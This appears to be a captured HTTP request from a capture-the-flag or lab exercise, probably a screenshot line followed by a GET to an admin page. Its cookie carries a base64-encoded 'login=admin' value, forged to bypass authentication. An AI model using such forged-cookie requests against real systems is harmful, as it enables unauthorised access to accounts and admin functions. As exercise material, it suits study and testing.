 GET /whoami/admin.php HTTP/1.1
Host: 34.76.107.218
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://34.76.107.218/whoami/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: Authentication=bG9naW49YWRtaW4=